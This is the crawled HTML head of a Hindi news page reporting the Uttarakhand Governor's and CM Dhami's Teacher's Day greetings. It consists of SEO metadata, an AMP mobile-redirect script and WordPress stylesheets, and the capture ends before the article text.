

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newsganj.com/governor-and-cm-dhami-wishes-on-teachers-day/
body_size: 23149
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	
	
	
	
	
	<meta name="p:domain_verify" content="9758af24594635a402a7ea1e98431a24"/>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.newsganj.com/xmlrpc.php">
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/www.newsganj.com\/governor-and-cm-dhami-wishes-on-teachers-day\/amp\/","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Governor And CM Dhami Wishes On &#039;Teacher&#039;s Day&#039;</title>
<meta name="description" content="देहरादून। राज्यपाल और मुख्यमंत्री (CM Dhami) ने ‘शिक्षक दिवस’ (Teacher&#039;s Day)  पर सभी शिक्षकों को बधाई और शुभकामनाएं देते हुए कहा कि शिक्षक, देश और समाज के"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.newsganj.com/governor-and-cm-dhami-wishes-on-teachers-day/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Governor And CM Dhami Wishes On &#039;Teacher&#039;s Day&#039;" />
<meta property="og:description" content="देहरादून। राज्यपाल और मुख्यमंत्री (CM Dhami) ने ‘शिक्षक दिवस’ (Teacher&#039;s Day)  पर सभी शिक्षकों को बधाई और शुभकामनाएं देते हुए कहा कि शिक्षक, देश और समाज के" />
<meta property="og:url" content="https://www.newsganj.com/governor-and-cm-dhami-wishes-on-teachers-day/" />
<meta property="og:site_name" content="News Ganj" />
<meta property="article:publisher" content="https://www.facebook.com/newsganj" />
<meta property="article:author" content="https://www.facebook.com/newsganj" />
<meta property="article:tag" content="CM Dhami" />
<meta property="article:tag" content="Dehradun News" />
<meta property="article:tag" content="National News" />
<meta property="article:tag" content="Teachers Day" />
<meta property="article:tag" content="teachers day 2023" />
<meta property="article:tag" content="Uttarakhand News" />
<meta property="article:section" content="NATIONAL" />
<meta property="og:image" content="https://www.newsganj.com/wp-content/uploads/2023/09/CM-Dhami-9.jpg" />
<meta property="og:image:secure_url" content="https://www.newsganj.com/wp-content/uploads/2023/09/CM-Dhami-9.jpg" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="CM Dhami" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-09-04T23:46:39+05:30" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Governor And CM Dhami Wishes On &#039;Teacher&#039;s Day&#039;" />
<meta name="twitter:description" content="देहरादून। राज्यपाल और मुख्यमंत्री (CM Dhami) ने ‘शिक्षक दिवस’ (Teacher&#039;s Day)  पर सभी शिक्षकों को बधाई और शुभकामनाएं देते हुए कहा कि शिक्षक, देश और समाज के" />
<meta name="twitter:site" content="@newsganj1" />
<meta name="twitter:creator" content="@newsganj1" />
<meta name="twitter:image" content="https://www.newsganj.com/wp-content/uploads/2023/09/CM-Dhami-9.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="News Ganj" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.newsganj.com/#organization","name":"News Ganj","url":"https://www.newsganj.com","sameAs":["https://www.facebook.com/newsganj","https://twitter.com/newsganj1"],"logo":{"@type":"ImageObject","@id":"https://www.newsganj.com/#logo","url":"https://www.newsganj.com/wp-content/uploads/2019/05/Mike-ID-Logo-copy.jpg","contentUrl":"https://www.newsganj.com/wp-content/uploads/2019/05/Mike-ID-Logo-copy.jpg","caption":"News Ganj","inLanguage":"en-US","width":"1200","height":"1200"}},{"@type":"WebSite","@id":"https://www.newsganj.com/#website","url":"https://www.newsganj.com","name":"News Ganj","publisher":{"@id":"https://www.newsganj.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.newsganj.com/wp-content/uploads/2023/09/CM-Dhami-9.jpg","url":"https://www.newsganj.com/wp-content/uploads/2023/09/CM-Dhami-9.jpg","width":"700","height":"400","caption":"CM Dhami","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.newsganj.com/governor-and-cm-dhami-wishes-on-teachers-day/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.newsganj.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.newsganj.com/governor-and-cm-dhami-wishes-on-teachers-day/","name":"\u0930\u093e\u091c\u094d\u092f\u092a\u093e\u0932 \u0914\u0930 \u0938\u0940\u090f\u092e \u0927\u093e\u092e\u0940 \u0928\u0947 \u2018\u0936\u093f\u0915\u094d\u0937\u0915 \u0926\u093f\u0935\u0938\u2019 \u0926\u093f\u0935\u0938 \u0915\u0940 \u0926\u0940 \u0936\u0941\u092d\u0915\u093e\u092e\u0928\u093e\u090f\u0902"}}]},{"@type":"WebPage","@id":"https://www.newsganj.com/governor-and-cm-dhami-wishes-on-teachers-day/#webpage","url":"https://www.newsganj.com/governor-and-cm-dhami-wishes-on-teachers-day/","name":"Governor And CM Dhami Wishes On &#039;Teacher&#039;s Day&#039;","datePublished":"2023-09-04T23:46:39+05:30","dateModified":"2023-09-04T23:46:39+05:30","isPartOf":{"@id":"https://www.newsganj.com/#website"},"primaryImageOfPage":{"@id":"https://www.newsganj.com/wp-content/uploads/2023/09/CM-Dhami-9.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.newsganj.com/governor-and-cm-dhami-wishes-on-teachers-day/#breadcrumb"}},{"@type":"Person","@id":"https://www.newsganj.com/author/newsganj/","name":"News Ganj","url":"https://www.newsganj.com/author/newsganj/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=96&amp;d=mm&amp;r=g","caption":"News Ganj","inLanguage":"en-US"},"sameAs":["https://newsganj.com","https://www.facebook.com/newsganj","https://twitter.com/newsganj1"],"worksFor":{"@id":"https://www.newsganj.com/#organization"}},{"@type":"NewsArticle","headline":"Governor And CM Dhami Wishes On &#039;Teacher&#039;s Day&#039;","keywords":"CM Dhami","datePublished":"2023-09-04T23:46:39+05:30","dateModified":"2023-09-04T23:46:39+05:30","author":{"@id":"https://www.newsganj.com/author/newsganj/","name":"News Ganj"},"publisher":{"@id":"https://www.newsganj.com/#organization"},"description":"\u0926\u0947\u0939\u0930\u093e\u0926\u0942\u0928\u0964 \u0930\u093e\u091c\u094d\u092f\u092a\u093e\u0932 \u0914\u0930 \u092e\u0941\u0916\u094d\u092f\u092e\u0902\u0924\u094d\u0930\u0940 (CM Dhami) \u0928\u0947 \u2018\u0936\u093f\u0915\u094d\u0937\u0915 \u0926\u093f\u0935\u0938\u2019 (Teacher&#039;s Day)\u00a0 \u092a\u0930 \u0938\u092d\u0940 \u0936\u093f\u0915\u094d\u0937\u0915\u094b\u0902 \u0915\u094b \u092c\u0927\u093e\u0908 \u0914\u0930 \u0936\u0941\u092d\u0915\u093e\u092e\u0928\u093e\u090f\u0902 \u0926\u0947\u0924\u0947 \u0939\u0941\u090f \u0915\u0939\u093e \u0915\u093f \u0936\u093f\u0915\u094d\u0937\u0915, \u0926\u0947\u0936 \u0914\u0930 \u0938\u092e\u093e\u091c \u0915\u0947","name":"Governor And CM Dhami Wishes On &#039;Teacher&#039;s Day&#039;","@id":"https://www.newsganj.com/governor-and-cm-dhami-wishes-on-teachers-day/#richSnippet","isPartOf":{"@id":"https://www.newsganj.com/governor-and-cm-dhami-wishes-on-teachers-day/#webpage"},"image":{"@id":"https://www.newsganj.com/wp-content/uploads/2023/09/CM-Dhami-9.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.newsganj.com/governor-and-cm-dhami-wishes-on-teachers-day/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="News Ganj &raquo; Feed" href="https://www.newsganj.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.newsganj.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newsganj.com%2Fgovernor-and-cm-dhami-wishes-on-teachers-day%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.newsganj.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newsganj.com%2Fgovernor-and-cm-dhami-wishes-on-teachers-day%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.newsganj.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.newsganj.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://www.newsganj.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://www.newsganj.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.newsganj.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='viralpress-core-css-css' href='https://www.newsganj.com/wp-content/plugins/viralpress/assets/css/viralpress.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp_review-style-css' href='https://www.newsganj.com/wp-content/plugins/wp-review/public/css/wp-review.css' type='text/css' media='all' />
<link rel='stylesheet' id='top-news-style-css' href='https://www.newsganj.com/wp-content/themes/top-news/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/bootstrap/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.newsganj.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/swiper/css/swiper.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='top-news-flexslider-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/flexslider/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/animate.css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='top-news-theme-stylesheet-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/css/app.css' type='text/css' media='all' />
<link rel='stylesheet' id='top-news-theme-responsive-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/css/responsive.css' type='text/css' media='all' />
